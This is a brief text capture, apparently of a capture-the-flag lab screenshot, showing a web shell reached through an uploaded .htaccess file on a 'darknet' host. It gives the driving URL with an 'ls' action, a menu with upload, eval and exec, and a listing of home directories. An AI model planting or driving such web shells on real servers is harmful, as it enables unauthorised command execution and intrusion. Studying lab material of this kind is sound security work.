 signal8.darknet.com/xpane
signal8.darknet.com/xpanel/uploads/.htaccess?action=ls&path=/home/
#
errorlevel @ Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
(menu) ls | cat | upload | phpinfo | info | eval | exec
Write Read | Download | drwx--x--x devnull | Apr 26 2015 14:44:47 /home/devnull/
Write Read | Download | drwx--x--x errorlevel | Apr 26 2015 14:20:41 /home/errorlevel/